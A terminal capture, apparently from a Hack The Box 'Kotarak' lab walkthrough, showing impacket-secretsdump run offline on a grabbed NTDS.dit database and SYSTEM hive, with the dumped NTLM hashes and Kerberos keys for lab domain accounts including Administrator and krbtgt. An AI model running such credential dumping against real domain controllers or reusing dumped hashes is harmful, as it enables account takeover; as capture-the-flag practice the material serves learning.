 ~/project/HTB/Linux/Linux-Hard/Kotarak 2|0 ✔ at 21:10:01
❯ impacket-secretsdump -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit -system 20170721114637_default_192.168.
110.133_psexec.ntdsgrab._089134.bin LOCAL | tee secrethashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8